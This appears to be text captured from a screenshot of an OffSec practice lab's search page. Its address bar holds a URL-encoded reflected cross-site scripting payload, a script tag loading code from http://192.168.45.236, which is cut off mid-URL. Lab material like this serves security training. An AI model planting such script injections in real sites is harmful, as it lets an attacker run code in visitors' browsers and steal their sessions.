 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.236%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever wanted!